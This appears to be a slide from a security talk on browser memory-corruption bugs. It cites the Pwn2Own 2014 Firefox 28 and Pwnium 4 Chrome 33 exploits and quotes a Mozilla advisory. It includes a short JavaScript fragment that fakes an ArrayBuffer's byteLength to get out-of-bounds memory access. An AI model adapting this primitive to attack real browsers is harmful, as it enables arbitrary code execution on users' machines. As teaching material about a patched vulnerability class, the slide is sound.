 Direct memory access
• Pwn2Own 2014, Firefox 28, Jüri Aedla 
“TypedArrayObject does not handle the case where ArrayBuffer
objects are neutered, setting their length to zero while still in
use. This leads to out-of-bounds reads and writes into the
Javascript heap, allowing for arbitrary code execution.” 
https://www.mozilla.org/security/announce/2014/mfsa2014-31.html
• Pwnium 4, Chrome 33, geohot (George Hotz) 
https://code.google.com/p/chromium/issues/detail?id=351787 
 
 
 
 
var ab = new ArrayBuffer(SMALL_BUCKET);!
ab.__defineGetter__("byteLength",function(){return 0xFFFFFFFC;});!
var aaa = new Uint32Array(ab);!
// all your base are belong to us
 